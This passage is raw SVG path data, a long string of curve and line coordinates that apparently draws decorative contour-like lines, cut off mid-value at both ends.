3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 